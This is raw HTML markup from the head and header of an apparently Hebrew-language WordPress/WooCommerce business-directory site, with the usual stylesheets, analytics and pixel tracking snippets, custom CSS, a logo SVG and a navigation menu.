<link rel='stylesheet' id='jet-search-css' href='https://ecrahat.com/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.2.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=El+Messiri%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=hebrew&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://ecrahat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecrahat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecrahat.com/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ecrahat.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"\u05e0\u05d5\u05ea\u05e8\u05d5 %s% \u05d1\u05de\u05dc\u05d0\u05d9","stepQtyError":"\u05e0\u05d9\u05ea\u05df \u05dc\u05e7\u05e0\u05d5\u05ea \u05d0\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d1\u05db\u05e4\u05d5\u05dc\u05d5\u05ea \u05e9\u05dc %s% \u05d1\u05dc\u05d1\u05d3","calculateCheckout":"\u05d7\u05d9\u05e9\u05d5\u05d1 \u05d4\u05de\u05e9\u05dc\u05d5\u05d7 \u05d9\u05e2\u05e9\u05d4 \u05d1\u05e2\u05de\u05d5\u05d3 \u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","couponEmpty":"\u05d4\u05db\u05e0\u05e1 \u05e7\u05d5\u05d3 \u05e7\u05d5\u05e4\u05d5\u05df"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":""};
</script>
<script src="https://ecrahat.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.5.6" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ecrahat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecrahat.com/wp-json/wp/v2/business-taxonomies/318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecrahat.com/xmlrpc.php?rsd" />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.10; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-211875749-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

gtag('config', 'UA-211875749-1');

</script>
<!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window, document,'script',

'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '245816650395899');

fbq('track', 'PageView');

</script>

<noscript><img height="1" width="1" style="display:none"

src="https://www.facebook.com/tr?id=245816650395899&ev=PageView&noscript=1"

/></noscript>

<!-- End Facebook Pixel Code -->

 
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ecrahat.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ecrahat.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ecrahat.com/wp-content/uploads/2021/01/cropped-512x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ecrahat.com/wp-content/uploads/2021/01/cropped-512x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecrahat.com/wp-content/uploads/2021/01/cropped-512x-180x180.png" />
<meta name="msapplication-TileImage" content="https://ecrahat.com/wp-content/uploads/2021/01/cropped-512x-270x270.png" />
		<style id="wp-custom-css">
			.kipa_all_bl {
                background-color: transparent;
                background-image: linear-gradient( 180deg , var( --e-global-color-bd83bb2 ) 8%, var( --e-global-color-3f7dca6 ) 8%);
            }

            .kipa_all_or {
                background-color: transparent;
                background-image: linear-gradient( 180deg , var( --e-global-color-text ) 8%, var( --e-global-color-3f7dca6 ) 8%);
            }

            .kipa_all_til {
                background-color: transparent;
                background-image: linear-gradient( 180deg , var( --e-global-color-accent ) 8%, var( --e-global-color-3f7dca6 ) 8%);
            }

            .kipa_all_gre {
                background-color: transparent;
                background-image: linear-gradient( 180deg , var( --e-global-color-c940f27 ) 8%, var( --e-global-color-3f7dca6 ) 8%);
            }

            .kipa_all, .kipa_all_eng {
                height: 23em;
                width: 23em;
                border-radius: 50%;
                box-shadow: 0px 14px 37px 0px rgb(0 0 0 / 16%);
                display: flex;
                align-items: center;
                justify-content: center;
                flex-direction: column;
                z-index: 9999 !important;
            }

            .cblu {
                color: var( --e-global-color-bd83bb2 ) !important;
            }

            .blu {
                background-color: var( --e-global-color-bd83bb2 );
                color: var( --e-global-color-3f7dca6 );
            }

            .blu:hover {
                background-color: var( --e-global-color-3f7dca6 );
                color: var( --e-global-color-bd83bb2 );
            }

            .orn {
                background-color: var( --e-global-color-text );
                color: var( --e-global-color-3f7dca6 );
            }

            .orn:hover {
                color: var( --e-global-color-text );
                background-color: var( --e-global-color-3f7dca6 );
            }

            .corn {
                color: var( --e-global-color-text ) !important;
            }

            .til {
                background-color: var( --e-global-color-accent );
                color: var( --e-global-color-3f7dca6 );
            }

            .til:hover {
                color: var( --e-global-color-accent );
                background-color: var( --e-global-color-3f7dca6 );
            }

            .tilr {
                color: var( --e-global-color-accent ) !important;
            }

            .gre {
                background-color: var( --e-global-color-c940f27 );
                color: var( --e-global-color-3f7dca6 );
            }

            .gre:hover {
                color: var( --e-global-color-c940f27 );
                background-color: var( --e-global-color-3f7dca6 );
            }

            .gren {
                color: var( --e-global-color-c940f27 ) !important;
            }

            h2.ka_all_tit {
                font-family: Abraham,Sans-serif;
                font-size: 48px;
                font-weight: bold;
                line-height: 28px;
                margin-bottom: unset !important;
            }

            .ka_all_txt {
                font-family: Abraham,Sans-serif;
                font-size: 25px;
                line-height: 43px;
            }

            .ka_all_lin {
                font-family: Abraham,Sans-serif !important;
                margin-top: 10px;
                border-radius: 66px;
                display: block;
                padding: 2px 60px;
                border: 2px solid;
                font-weight: normal;
            }

            .trnsr {
                transition: 0.5s ease-in-out;
            }

            .jet-menu-item-247 a, .jet-menu-item-247 a, .jet-menu-item-7458 a, .jet-menu-item-12190 A {
                color: var( --e-global-color-bd83bb2 ) !important;
            }

            .jet-menu-item-4057 a, .menu-item-248 a, .jet-menu-item-7459 a, .jet-menu-item-12191 a {
                color: var( --e-global-color-c940f27 ) !important;
            }

            .jet-menu-item-4058 a, .menu-item-249 a, .jet-menu-item-7460 a, .jet-menu-item-12192 a {
                color: var( --e-global-color-accent ) !important;
            }

            .jet-menu-item-651 a, .menu-item-651 a, .jet-menu-item-7464 a, .jet-menu-item-12193 a {
                color: var( --e-global-color-text ) !important;
            }

            #jet-tabs-content-2071:after {
                border-bottom: 40px solid #FFFFFF;
                border-left: 40px solid rgba(0, 0, 0, 0);
                border-right: 40px solid rgba(0, 0, 0, 0);
                content: "";
                display: inline-block;
                right: 32%;
                position: absolute;
                top: 0px;
                z-index: 10;
            }

            #jet-tabs-content-2072:after {
                border-bottom: 40px solid #FFFFFF;
                border-left: 40px solid rgba(0, 0, 0, 0);
                border-right: 40px solid rgba(0, 0, 0, 0);
                content: "";
                display: inline-block;
                right: 46.5%;
                position: absolute;
                top: 0px;
                z-index: 10;
            }

            .jet-tabs__content-wrapper {
                background-color: #FFFFFF00 !important;
            }

            #jet-tabs-content-2073:after {
                border-bottom: 40px solid #FFFFFF;
                border-left: 40px solid rgba(0, 0, 0, 0);
                border-right: 40px solid rgba(0, 0, 0, 0);
                content: "";
                display: inline-block;
                right: 61.5%;
                position: absolute;
                top: 10px;
                z-index: 10;
            }

            .jet-tabs__content-wrapper {
                background-color: #FFFFFF00 !important;
            }

            @media only screen and (max-width: 710px) {
                .kipa_all {
                    height:11.5em;
                    width: 11.5em;
                    border-radius: 50%;
                    box-shadow: 0px 10px 30px 0px rgb(0 0 0 / 36%);
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    flex-direction: column;
                    z-index: 9999 !important;
                }

                .kipa_all_eng {
                    height: 20em;
                    width: 20em;
                    border-radius: 50%;
                    box-shadow: 0px 10px 30px 0px rgb(0 0 0 / 36%);
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    flex-direction: column;
                    z-index: 9999 !important;
                }

                .ka_all_txt {
                    font-family: Abraham,Sans-serif;
                    font-size: 13px;
                    text-align: center;
                    line-height: 18px;
                }

                h3.ka_all_tit {
                    font-family: Abraham,Sans-serif;
                    font-size: 24px;
                    font-weight: bold;
                    line-height: 14px;
                }

                h2.ka_all_tit {
                    font-family: Abraham,Sans-serif;
                    font-size: 24px;
                    font-weight: bold;
                    line-height: 14px;
                }

                .ka_all_lin {
                    font-family: Abraham,Sans-serif !important;
                    margin-top: 2px;
                    border-radius: 20px;
                    display: block;
                    padding: 0px 22px;
                    border: 1px solid;
                    font-size: 14px !important;
                    font-weight: normal;
                }
            }

            .arbEl {
                font-family: "El Messiri", Sans-serif!important;
            }
.yellb{
	margin: 0 !important;
	background-color:#ffc900!important
}
.yellb1{
	padding:0.8rem 0.4rem;
}
.yellb2{
	padding-top:0.8rem;
}
.greeb1{
	margin: 0 !important;
	padding:0.8rem 0.4rem;
	background-color:#6cb63a!important
}		</style>
		</head>
<body class="rtl archive tax-business-taxonomies term-318 wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js jet-desktop-menu-active elementor-default elementor-template-full-width elementor-kit-13 elementor-page-13127">


<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<div data-elementor-type="header" data-elementor-id="796" class="elementor elementor-796 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-2bcb029 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2bcb029" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a02be98&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-73b35d8" data-id="73b35d8" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2143d2 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="c2143d2" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 183.64 80.8"><defs></defs><defs><style>      .e073c530-c6cf-4cd7-9ac1-a1dae92a4421{fill:#09253b}.b1c9c3b2-b647-4707-950b-94a9b10c6eb8{fill:#de6d06}.a1d653ad-f13d-4a78-adc5-3adaaa172364{fill:#fff}    </style></defs><g id="a9183b12-f0d9-47a0-9fdd-61b43c0169c2" data-name="Layer 2"><g id="a271a2dd-0c32-4cb9-a3eb-0abdc912ae5a" data-name="Layer 1"><path d="M6.44 46.24c-.19-1-.5-3.3-1-6.77l-.17-1.18L2.8 17l8.85-.67L14 38.68a15 15 0 002.07.12q4.26 0 6-2.19c1.14-1.45 1.7-3.92 1.7-7.39a20.35 20.35 0 00-.44-4.76 4.87 4.87 0 00-.9-.05 33.54 33.54 0 00-5.09.72L16.58 17a54.2 54.2 0 017.56-.61 10.69 10.69 0 015.76 1.29 6.47 6.47 0 012.75 3.89 27.56 27.56 0 01.73 7.08q0 9.07-4.74 13.61T14.06 46.8a52.83 52.83 0 01-7.62-.56zM57.9 17.24a7.21 7.21 0 014.7 3.36c1 1.68 1.46 4.25 1.46 7.73v18.08h-9.35V31.52q0-4.82-.22-6.89c-1.54-.15-3.66-.22-6.39-.22q-4.82 0-10.75.44l-.61-8q6.32-.49 11.53-.5a41.16 41.16 0 019.63.89zm-20 13.38a81.05 81.05 0 018.74-.45v16.24H37.3v-5.49a77.46 77.46 0 01.61-10.3zM85.37 17.35a6.51 6.51 0 013.86 3.7c.8 1.83 1.2 4.64 1.2 8.45v16.91h-9.35V28.83a44.19 44.19 0 00-.16-4.42q-2-.12-3.48-.12c-3.1 0-6 .12-8.56.34l-.68-7.84q5-.39 9.24-.39a25.13 25.13 0 017.93.95z" class="e073c530-c6cf-4cd7-9ac1-a1dae92a4421"></path><path d="M1.67 57.56a1.61 1.61 0 011.18.49 1.63 1.63 0 01.48 1.18 1.6 1.6 0 01-.49 1.18 1.59 1.59 0 01-1.17.48 1.61 1.61 0 01-1.18-.48 1.68 1.68 0 010-2.41 1.61 1.61 0 011.18-.44z" class="b1c9c3b2-b647-4707-950b-94a9b10c6eb8"></path><path d="M12.39 53.54l-1.23.19v6.74H8.28v-3.68a24.28 24.28 0 01.15-3.11H4.8l-.21-2.37h7.8zM21.25 51.44a1.93 1.93 0 011.41 1 5.9 5.9 0 01.34 2.4v5.63h-2.86v-5.74a8.28 8.28 0 000-1 16.37 16.37 0 00-1.91-.09h-.71v6.83h-2.93v-3.66a23.6 23.6 0 01.17-3.11h-1.09l-.21-2.38c1.64-.08 3.09-.12 4.36-.12a17.36 17.36 0 013.43.24zM25.5 53.68h-1.12l-.21-2.35c.76 0 1.38-.07 1.87-.07a4.73 4.73 0 011.42.16 1.18 1.18 0 01.71.57 2.6 2.6 0 01.22 1.22v4H25.5zM38.4 51.53a1.35 1.35 0 011 .81 6.1 6.1 0 01.24 2v6.08h-1.7v-6.17-1.44a18.44 18.44 0 00-2-.08c-.81 0-1.7 0-2.64.1l-.12-1.38c1.07-.08 2-.12 2.71-.12a11.7 11.7 0 012.51.2zM42.38 52.76h-1.25L41 51.4h1.35a4.06 4.06 0 011.07.11.89.89 0 01.51.42 2.26 2.26 0 01.15.94v3.92h-1.7zM53.12 51.41l-.37 4.45a4.46 4.46 0 01-1.09 2.78A6.2 6.2 0 0149 60.22a32.94 32.94 0 01-3.54.83v-1.54c1.13-.21 1.93-.37 2.39-.49q-.87-3.18-2.41-7.57l1.66-.11q1.35 4 2.18 7.21a3.07 3.07 0 001.38-1.08 3.8 3.8 0 00.49-1.92l.19-4.14zM65.18 51.53a1.56 1.56 0 011.15.83 5.83 5.83 0 01.29 2.17v5.94h-7.85v-7.59l-.12-1.36c1.37-.13 2.59-.19 3.65-.19a13.81 13.81 0 012.88.2zm-.25 2.87c0-.5 0-1-.07-1.59a17.72 17.72 0 00-2.25-.12c-.54 0-1.26 0-2.16.11v6.29h4.48zM69.37 52.76h-1.24L68 51.4h1.35a4 4 0 011.06.11.83.83 0 01.51.42 2.24 2.24 0 01.16.94v3.92h-1.7zM72.45 59.06h2.3v-6.3H73l-.09-1.36h1.39a4.91 4.91 0 011.45.15.88.88 0 01.58.59 5 5 0 01.15 1.47v6.9h-4zM79.59 52.76h-1.26l-.09-1.36h1.33a3.89 3.89 0 011.05.11.81.81 0 01.5.42 2.26 2.26 0 01.15.94v7.62h-1.68zM90.78 59.11v1.36h-7.7v-1.41h4.69V54a7.81 7.81 0 00-.08-1.2c-.5-.05-1.06-.08-1.68-.08-1.18 0-2.1 0-2.77.1l-.12-1.4c.76-.07 1.72-.1 2.87-.1a8.54 8.54 0 012.21.2 1.44 1.44 0 011 .77 4.41 4.41 0 01.28 1.79V59z" class="e073c530-c6cf-4cd7-9ac1-a1dae92a4421"></path><circle cx="143.24" cy="40.4" r="40.4" class="e073c530-c6cf-4cd7-9ac1-a1dae92a4421"></circle><circle cx="143.24" cy="40.4" r="38.21" fill="#09253b" stroke="#de6d06" stroke-miterlimit="10"></circle><path d="M120.57 36.69q-.16-.88-.54-3.84l-.1-.67-1.43-12.09 5-.39 1.33 12.71a9.71 9.71 0 001.18.06 4 4 0 003.38-1.24 7 7 0 001-4.19 11.48 11.48 0 00-.26-2.7 2.33 2.33 0 00-.5 0 18.62 18.62 0 00-2.89.41l-.42-4.6a29.76 29.76 0 014.29-.35 6 6 0 013.27.73 3.68 3.68 0 011.56 2.2 15.84 15.84 0 01.41 4c0 3.43-.9 6-2.68 7.72S128.61 37 124.88 37a30.73 30.73 0 01-4.31-.31zM149.75 20.24a4.1 4.1 0 012.66 1.91 9 9 0 01.83 4.38v10.26h-5.3v-8.45c0-1.82 0-3.12-.13-3.91-.87-.08-2.08-.12-3.62-.12q-2.73 0-6.1.25l-.35-4.51q3.6-.29 6.55-.28a23.89 23.89 0 015.46.47zm-11.34 7.59a46 46 0 015-.25v9.21h-5.3v-3.11a44.44 44.44 0 01.3-5.85zM165.32 20.31a3.67 3.67 0 012.19 2.09 12.54 12.54 0 01.69 4.8v9.59h-5.31v-10c0-1.1 0-1.94-.09-2.51-.76 0-1.42-.07-2-.07-1.76 0-3.38.07-4.86.19l-.35-4.4c1.88-.15 3.63-.22 5.24-.22a14.08 14.08 0 014.49.53zM121.5 62.3l.46-2.22a13.89 13.89 0 004 .59 8.79 8.79 0 001.95-.19 2.56 2.56 0 001.28-.68 2.94 2.94 0 00.86-1.24 3.78 3.78 0 00.25-1.31 2.71 2.71 0 00-1.63-2.52 11.38 11.38 0 00-5.11-.86l.16-2.06q5.93 0 5.93-3.33a2.43 2.43 0 00-.9-2.1 4.52 4.52 0 00-2.7-.67 11.94 11.94 0 00-4.09.74l.16-2.12a10.34 10.34 0 014.52-1.11 6.53 6.53 0 014.44 1.33 4.27 4.27 0 011.53 3.38 4.5 4.5 0 01-.94 2.71 5.06 5.06 0 01-2.42 1.78v.19a5.08 5.08 0 013 1.49 4.21 4.21 0 011.06 3 5.41 5.41 0 01-.92 3.1 6 6 0 01-2.65 2.17 9.41 9.41 0 01-4 .79 10.17 10.17 0 01-4.24-.86zM137.16 58q-1.66-2.05-1.66-6.71c0-3.57.73-6.25 2.18-8.06a7.45 7.45 0 016.13-2.71 7.69 7.69 0 013.41.71l-.28 2.09a9.94 9.94 0 00-3.26-.49 4.89 4.89 0 00-4 1.59 7.6 7.6 0 00-1.56 4.32 11.37 11.37 0 014.46-1 5.47 5.47 0 014 1.46 5.74 5.74 0 011.47 4.26 7 7 0 01-.84 3.49 5.89 5.89 0 01-2.21 2.29 6.88 6.88 0 01-3.28.78 5.5 5.5 0 01-4.56-2.02zm6.86-.74a3.07 3.07 0 001.08-1.45 5.5 5.5 0 00.37-2 4.15 4.15 0 00-1-3 3.67 3.67 0 00-2.8-1 8 8 0 00-3.5.77c-.06.43-.1.7-.1.83a8.89 8.89 0 001 4.75 3.34 3.34 0 003 1.52 3.55 3.55 0 001.93-.46zM152.3 58.07c-1.15-1.39-1.73-3.47-1.73-6.26a9.54 9.54 0 011.85-6.26 6.47 6.47 0 015.29-2.24 6.14 6.14 0 015 2.07 9.05 9.05 0 011.71 5.93c0 2.9-.61 5.09-1.82 6.59a6.42 6.42 0 01-5.29 2.24 6.17 6.17 0 01-5.01-2.07zm8.37-1.34c.57-.82.86-2.45.86-4.89 0-4.08-1.44-6.13-4.31-6.13a3.7 3.7 0 00-2.74 1 4.81 4.81 0 00-.74 2 16.17 16.17 0 00-.24 2.79 8.52 8.52 0 001 4.72 3.62 3.62 0 003.24 1.52 3.77 3.77 0 002.93-1.01z" class="a1d653ad-f13d-4a78-adc5-3adaaa172364"></path><path d="M166.45 39.77a2.45 2.45 0 011.73 4.23 2.46 2.46 0 11-1.73-4.19z" class="b1c9c3b2-b647-4707-950b-94a9b10c6eb8"></path></g></g></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d91b4f jedv-enabled--yes elementor-hidden-phone" data-id="3d91b4f" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea7aa4e ob-has-background-overlay elementor-widget elementor-widget-jet-mega-menu" data-id="ea7aa4e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-top-menu-right-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-move-up"><li id="jet-menu-item-247" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-247"><a href="https://ecrahat.com/%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">עסקים</div></div></a></li>
<li id="jet-menu-item-4057" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-4057"><a href="https://ecrahat.com/%d7%aa%d7%95%d7%a9%d7%91%d7%99%d7%9d" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">תושבים</div></div></a></li>
<li id="jet-menu-item-4058" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-4058"><a href="https://ecrahat.com/%d7%9e%d7%91%d7%a7%d7%a8%d7%99%d7%9d" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">מבקרים</div></div></a></li>
<li id="jet-menu-item-651" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-651"><a href="/tourists" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Tourists</div></div></a></li>
</ul></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-02c0d6d" data-id="02c0d6d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
